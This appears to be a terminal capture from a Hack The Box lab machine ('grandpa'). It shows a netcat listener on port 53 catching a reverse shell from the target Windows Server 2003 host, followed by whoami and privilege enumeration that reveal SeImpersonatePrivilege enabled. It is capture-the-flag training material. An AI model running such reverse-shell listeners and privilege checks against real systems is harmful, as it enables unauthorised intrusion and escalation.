 [✗]─[htb-an4kein☺parrot]─[/htb/grandpa]
$sudo rlwrap nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.14] 1059
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= =======
SeAuditPrivilege              Generate security audits                  Enabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Enabled
SeAssignPrimaryTokenPrivilege Replace a process level token             Enabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
c:\windows\system32\inetsrv>
[HTB] 0:sudo*Z